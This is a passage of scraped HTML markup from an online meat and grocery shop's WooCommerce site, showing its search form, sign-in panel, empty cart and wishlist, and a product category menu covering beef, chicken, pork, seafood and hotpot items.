Fruits&quot;,&quot;ajax_search&quot;:&quot;yes&quot;,&quot;min_chars&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;post_types&quot;:[&quot;product&quot;,&quot;post&quot;],&quot;ajax_search_results_heading_type&quot;:&quot;headings&quot;,&quot;posts_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;post_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;product_stock&quot;:&quot;yes&quot;,&quot;product_category&quot;:&quot;yes&quot;,&quot;product_price&quot;:&quot;yes&quot;,&quot;global_post_type_image&quot;:&quot;yes&quot;,&quot;global_post_type_date&quot;:&quot;yes&quot;,&quot;post_type_content_mobile&quot;:[&quot;image&quot;,&quot;title&quot;,&quot;product_price&quot;],&quot;trending_searches&quot;:&quot;yes&quot;,&quot;trending_searches_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;results_max_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]}}" data-widget_type="theme-etheme_ajax_search.default"><div class="elementor-widget-container"><form class="etheme-search-form" role="search" action="https://nusameat.com.au" method="get" type="inline"><div class="etheme-search-input-form-wrapper"><div class="etheme-search-input-wrapper">
<span class="etheme-search-form-input etheme-search-input-placeholder">
<span class="etheme-search-placeholder">
</span>
<span class="etheme-search-placeholder-text etheme-search-placeholder-text-active">🔥&nbsp;Beef&nbsp;bulgogi</span><span class="etheme-search-placeholder-text ">🔥&nbsp;Chicken&nbsp;thigh</span><span class="etheme-search-placeholder-text ">🔥&nbsp;Pork&nbsp;belly</span>        </span>
<input class="etheme-search-form-input add-overlay-body-on-focus" type="search" name="s" title="Search" value="" placeholder=""><input type="hidden" name="et_search" value="true">
<input type="hidden" name="post_type" value="product"><span class="etheme-search-form-clear">
<svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
</span></div><div class="etheme-search-form-button-wrapper"><button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search"><i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
</button></div></div><div class="etheme-search-ajax-results"><div class="etheme-search-trending-searches-wrapper hidden"><h3 class="etheme-search-trending-searches-heading etheme-search-form-title">
Recommended for you                <span class="etheme-search-trending-searches-refresh"><span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32">
<path d="M29.76 8.16c0.288-1.248 0.896-3.744 1.056-4.992 0.064-0.512-0.064-0.864-0.544-0.992-0.512-0.16-0.832 0.096-1.056 0.672-0.288 0.768-0.768 3.296-0.768 3.296-2.080-2.688-5.248-4.736-8.704-5.6l-0.128-0.032c-4.128-0.992-8.32-0.256-11.904 1.888-7.136 4.352-9.088 12.672-6.752 19.008 0.096 0.224 0.352 0.416 0.64 0.48 0.224 0.064 0.448-0.032 0.608-0.096l0.032-0.032c0.416-0.192 0.608-0.672 0.384-1.184-2.048-5.856 0-12.992 6.208-16.672 3.136-1.856 6.72-2.432 10.432-1.536 2.784 0.672 5.728 2.368 7.552 4.8 0 0-2.56 0-3.424 0.032-0.64 0-0.96 0.16-1.056 0.608-0.128 0.48 0.128 0.992 0.608 1.024 1.568 0.096 5.664 0.128 5.664 0.128 0.16 0 0.192 0 0.384-0.032s0.416-0.192 0.544-0.352c0.096-0.16 0.224-0.416 0.224-0.416zM2.144 23.936c-0.288 1.248-0.864 3.744-1.056 4.992-0.064 0.512 0.064 0.864 0.544 0.992 0.512 0.128 0.832-0.128 1.056-0.704 0.288-0.768 0.768-3.296 0.768-3.296 2.080 2.688 5.28 4.736 8.736 5.6l0.128 0.032c4.128 0.992 8.32 0.256 11.904-1.888 7.136-4.32 9.088-12.672 6.752-19.008-0.096-0.224-0.352-0.416-0.64-0.48-0.224-0.064-0.448 0.032-0.608 0.096l-0.032 0.032c-0.416 0.192-0.608 0.672-0.384 1.184 2.048 5.856 0 12.992-6.208 16.672-3.136 1.856-6.72 2.432-10.432 1.536-2.784-0.672-5.728-2.368-7.552-4.8 0 0 2.56 0 3.424-0.032 0.64 0 0.96-0.16 1.056-0.608 0.128-0.48-0.128-0.992-0.608-1.024-1.568-0.096-5.664-0.128-5.664-0.128-0.16 0-0.192 0-0.384 0.032s-0.416 0.192-0.544 0.352c-0.096 0.16-0.256 0.448-0.256 0.448z"></path>
</svg></span><span>Refresh</span></span></h3><div class="etheme-search-trending-searches"></div></div></div></form></div></div><div class="elementor-element elementor-element-35ba6749 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_account" data-id="35ba6749" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_account.default"><div class="elementor-widget-container"><div class="etheme-elementor-off-canvas__wrapper"><div class="etheme-elementor-off-canvas__toggle_wrapper"><div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false"><div class="etheme-elementor-off-canvas__main" aria-hidden="false"><div class="etheme-elementor-off-canvas__close-button outside">
<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
viewBox="0 0 24 24">
<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
</svg></div><div class="etheme-elementor-off-canvas_content-head">
<a href="https://nusameat.com.au/my-account-2/" class="flex justify-content-center flex-wrap align-items-center">
<span class="etheme-elementor-off-canvas_content-head-icon text-center">
<i aria-hidden="true" class="et-icon et-user-2"></i>                            </span>
<span class="etheme-elementor-off-canvas_content-head-label">
Sign In                </span>
</a></div><div class="etheme-elementor-off-canvas_content"><form method="post" class="woocommerce-form woocommerce-form-login login" action="https://nusameat.com.au/my-account-2/"  ><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Username or email <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="input-text" name="username" required aria-required="true" id="username" value=""/></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Password <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="input-text woocommerce-Input" type="password" name="password" required aria-required="true" id="password" /></p><div class="clear"></div><p class="form-row form-row-wide flex justify-content-between align-center lost_password flex-wrap">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="23dbdfa323" /><input type="hidden" name="_wp_http_referer" value="/product/0-marinated-pork-neck-bulgogi-non-spicy/" />		<input type="hidden" name="redirect" value="https://nusameat.com.au/my-account-2/" />
<button type="submit" class="button" name="login" value="Login">Login</button></p><p class="text-center m0">
<a href="https://nusameat.com.au/my-account-2/lost-password/">Lost your password?</a></p><div class="clear"></div></form></div></div></div><div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://nusameat.com.au/my-account-2/" role="button" aria-expanded="false" data-e-disable-page-transition="true" aria-label="Sign In">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="et-icon et-user-2"></i>                            </span>
<span class="button-text elementor-hidden-tablet elementor-hidden-mobile">
Sign In            </span>
</span>
</a></div></div></div></div></div></div><div class="elementor-element elementor-element-35418ab4 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_wishlist" data-id="35418ab4" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_wishlist.default"><div class="elementor-widget-container"><div class="etheme-elementor-off-canvas__wrapper"><div class="etheme-elementor-off-canvas__toggle_wrapper"><div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false"><div class="etheme-elementor-off-canvas__main" aria-hidden="false"><div class="etheme-elementor-off-canvas__close-button outside">
<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
viewBox="0 0 24 24">
<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
</svg></div><div class="etheme-elementor-off-canvas_content-head">
<a href="https://nusameat.com.au/my-account-2/?et-wishlist-page" class="flex justify-content-center flex-wrap align-items-center">
<span class="etheme-elementor-off-canvas_content-head-icon text-center">
<i aria-hidden="true" class="et-icon et-heart-2"></i>                            </span>
<span class="etheme-elementor-off-canvas_content-head-label">
Wishlist                </span>
</a></div><div class="etheme-elementor-off-canvas_content"><div class="et_b_wishlist-dropdown product_list_widget cart_list"><div class="etheme-elementor-off-canvas_content-empty-message"><p class="text-center">No products in the wishlist.</p><div class="text-center">
<a class="btn medium" href="https://nusameat.com.au/shop-2/"><span>Return To Shop</span></a></div></div></div></div><div class="etheme-elementor-off-canvas_content-footer"><div class="woocommerce-mini-cart__footer-wrapper"><div class="product_list-popup-footer-wrapper" style="display: none"><p class="buttons mini-cart-buttons">
<a href="https://nusameat.com.au/my-account-2/?et-wishlist-page"
class="button btn-view-wishlist wc-forward">View Wishlist</a>
<a href="https://nusameat.com.au/my-account-2/?et-wishlist-page"
class="button btn-checkout add-all-products">Add all to cart</a></p></div></div></div></div></div><div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://nusameat.com.au/my-account-2/?et-wishlist-page" rel="nofollow noopener" role="button" aria-expanded="false" data-e-disable-page-transition="true" aria-label="Wishlist">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="et-icon et-heart-2"></i>                        <span class="elementor-button-icon-qty" data-counter="0">
0        </span>
</span>
<span class="button-text elementor-hidden-tablet elementor-hidden-mobile">
Wishlist            </span>
</span>
</a></div></div></div></div></div></div><div class="elementor-element elementor-element-70917dc7 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-off-canvas-products-has-quantity-input etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_cart" data-id="70917dc7" data-element_type="widget" data-settings="{&quot;automatically_open_canvas&quot;:&quot;yes&quot;,&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_cart.default"><div class="elementor-widget-container"><div class="etheme-elementor-off-canvas__wrapper"><div class="etheme-elementor-off-canvas__toggle_wrapper"><div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false"><div class="etheme-elementor-off-canvas__main" aria-hidden="false"><div class="etheme-elementor-off-canvas__close-button outside">
<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
viewBox="0 0 24 24">
<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
</svg></div><div class="etheme-elementor-off-canvas_content-head">
<a href="https://nusameat.com.au/cart-2/" class="flex justify-content-center flex-wrap align-items-center">
<span class="etheme-elementor-off-canvas_content-head-icon text-center">
<i aria-hidden="true" class="et-icon et-shopping-bag-2"></i>                            </span>
<span class="etheme-elementor-off-canvas_content-head-label">
Cart                </span>
</a></div><div class="etheme-elementor-off-canvas_content"><div class="widget_shopping_cart_content"><div class="etheme-elementor-off-canvas_content-empty-message"><p class="text-center">No products in the cart.</p><div class="text-center">
<a class="btn medium" href="https://nusameat.com.au/shop-2/"><span>Return To Shop</span></a></div></div></div></div><div class="etheme-elementor-off-canvas_content-footer"><div class="etheme-elementor-off-canvas-content-prefooter-inner"><div class="cart-popup-footer">
<a href="https://nusameat.com.au/cart-2/"
class="btn-view-cart wc-forward">Shopping cart                 (0)</a><div class="cart-widget-subtotal woocommerce-mini-cart__total total flex justify-content-between align-items-center"
data-amount="0">
<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div></div><p class="buttons mini-cart-buttons">
<a href="https://nusameat.com.au/cart-2/" class="button wc-forward">View cart</a><a href="https://nusameat.com.au/checkout-2/" class="button btn-checkout wc-forward">Checkout</a></p></div></div></div></div><div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://nusameat.com.au/cart-2/" role="button" aria-expanded="false" data-e-disable-page-transition="true" aria-label="Cart">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="et-icon et-shopping-bag-2"></i>                        <span class="elementor-button-icon-qty" data-counter="0">
0        </span>
</span>
<span class="button-text">
<span class="elementor-hidden-tablet elementor-hidden-mobile">
Cart                    </span>
<span class="">
<span class="etheme-elementor-off-canvas-total-inner">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span>            </span>
</span>
</span>
</span>
</a></div></div></div></div></div></div><div class="elementor-element elementor-element-13867517 elementor-hidden-desktop elementor-widget__width-auto etheme-elementor-off-canvas-right etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mobile_menu" data-id="13867517" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_mobile_menu.default"><div class="elementor-widget-container"><div class="etheme-elementor-off-canvas__wrapper"><div class="etheme-elementor-off-canvas__toggle_wrapper"><div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false"><div class="etheme-elementor-off-canvas__main" aria-hidden="false"><div class="etheme-elementor-off-canvas__close-button outside">
<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
viewBox="0 0 24 24">
<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
</svg></div><div class="etheme-elementor-off-canvas_content"><div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-logo elementor-repeater-item-208b008 text-center">
<a href="https://nusameat.com.au">
<img data-lazyloaded="1" src="[data-uri]" width="230" height="49" data-src="https://nusameat.com.au/wp-content/uploads/2020/11/NUSAMEAT.png" title="NUSAMEAT" alt="NUSAMEAT" loading="lazy" />                </a></div><div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-search elementor-repeater-item-7b2d579"><form class="etheme-search-form" role="search" action="https://nusameat.com.au" method="get" type="inline" data-ajax-search="yes" data-post-types="product,post"><div class="etheme-search-input-form-wrapper"><div class="etheme-search-input-wrapper">
<input placeholder="Search for products..." class="etheme-search-form-input" type="search" name="s" title="Search" value=""><input type="hidden" name="et_search" value="true">
<input type="hidden" name="post_type" value="product"><span class="etheme-search-form-clear">
<svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
</span></div><div class="etheme-search-form-button-wrapper"><button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search"><i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
</button></div></div><div class="etheme-search-ajax-results"></div></form></div><div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-wp_menu elementor-repeater-item-bb1a37c"><div class="et_b-tabs-wrapper"><div class="et_b-tabs">
<span class="et-tab active" data-tab="wp_menu">
Menu                                </span>
<span class="et-tab" data-tab="wp_menu_extra">
Categories                                </span></div><div class="et_b-tab-content active" data-tab-name="wp_menu"><ul id="menu-1-" class="etheme-elementor-nav-menu vertical"><li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19560 item-level-0 item-design-dropdown"><a href="https://nusameat.com.au/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Home</span></a></li><li id="menu-item-19564" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19564 item-level-0 item-design-dropdown"><a href="https://nusameat.com.au/shop-2/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Shop Now</span></a></li><li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561 item-level-0 item-design-dropdown"><a href="https://nusameat.com.au/about-us/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">About us</span></a></li><li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562 item-level-0 item-design-dropdown"><a href="https://nusameat.com.au/contact-us-2/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Contact us</span></a></li></ul></div><div class="et_b-tab-content" data-tab-name="wp_menu_extra"><div class="widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-364"><a href="https://nusameat.com.au/product-category/barbecue-favourites/"><span class="elementor-item">BARBECUE FAVOURITES</span></a></li><li class="cat-item cat-item-212"><a href="https://nusameat.com.au/product-category/bbq-slices/"><span class="elementor-item">BBQ SLICES</span></a></li><li class="cat-item cat-item-20 cat-parent"><a href="https://nusameat.com.au/product-category/beef/"><span class="elementor-item">BEEF 牛肉        <span class="etheme-elementor-nav-menu-item-arrow">
<span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
<span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
</span>
</span></a><ul class='children'><li class="cat-item cat-item-22"><a href="https://nusameat.com.au/product-category/beef/wagyu-beef/"><span class="elementor-item">WAGYU BEEF 和牛</span></a></li></ul></li><li class="cat-item cat-item-19 cat-parent"><a href="https://nusameat.com.au/product-category/chicken/"><span class="elementor-item">CHICKEN 鸡肉        <span class="etheme-elementor-nav-menu-item-arrow">
<span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
<span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
</span>
</span></a><ul class='children'><li class="cat-item cat-item-200"><a href="https://nusameat.com.au/product-category/chicken/free-range-chicken/"><span class="elementor-item">FREE RANGE CHICKEN 走地鸡</span></a></li></ul></li><li class="cat-item cat-item-115"><a href="https://nusameat.com.au/product-category/chinese-herbs/"><span class="elementor-item">CHINESE HERBS &amp; SAUCES</span></a></li><li class="cat-item cat-item-134"><a href="https://nusameat.com.au/product-category/duck/"><span class="elementor-item">DUCK 鸭子</span></a></li><li class="cat-item cat-item-168"><a href="https://nusameat.com.au/product-category/fresh-seafood/"><span class="elementor-item">FRESH SEAFOOD</span></a></li><li class="cat-item cat-item-129"><a href="https://nusameat.com.au/product-category/frozen-food/"><span class="elementor-item">FROZEN FOOD 冷冻食品        <span class="etheme-elementor-nav-menu-item-arrow">
<span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
<span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
</span>
</span></a></li><li class="cat-item cat-item-366"><a href="https://nusameat.com.au/product-category/frozen-seafood/"><span class="elementor-item">FROZEN SEAFOOD</span></a></li><li class="cat-item cat-item-103"><a href="https://nusameat.com.au/product-category/fruits-and-veggies/"><span class="elementor-item">FRUITS AND VEGGIES 新鲜蔬菜水果</span></a></li><li class="cat-item cat-item-30"><a href="https://nusameat.com.au/product-category/hotpot/"><span class="elementor-item">HOTPOT 火锅类</span></a></li><li class="cat-item cat-item-216"><a href="https://nusameat.com.au/product-category/kitchenware/"><span class="elementor-item">KITCHENWARE</span></a></li><li class="cat-item cat-item-21"><a href="https://nusameat.com.au/product-category/lamb/"><span class="elementor-item">LAMB 羊肉</span></a></li><li class="cat-item cat-item-116"><a href="https://nusameat.com.au/product-category/new-products/"><span class="elementor-item">NEW PRODUCTS 新品</span></a></li><li class="cat-item cat-item-112"><a href="https://nusameat.com.au/product-category/noodles-and-crackers/"><span class="elementor-item">NOODLE AND CRACKERS 面粉类</span></a></li><li class="cat-item cat-item-93"><a href="https://nusameat.com.au/product-category/pork/"><span class="elementor-item">PORK 猪肉</span></a></li><li class="cat-item cat-item-113 current-cat cat-parent"><a href="https://nusameat.com.au/product-category/ready-meal/"><span class="elementor-item">READY MEAL 现成食        <span class="etheme-elementor-nav-menu-item-arrow">
<span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
